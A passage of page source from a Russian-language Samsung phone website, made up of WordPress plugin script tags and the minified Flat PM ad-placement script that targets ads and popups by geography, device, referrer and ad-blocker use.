\u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"d44ce5ac91","post_id":"10297"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 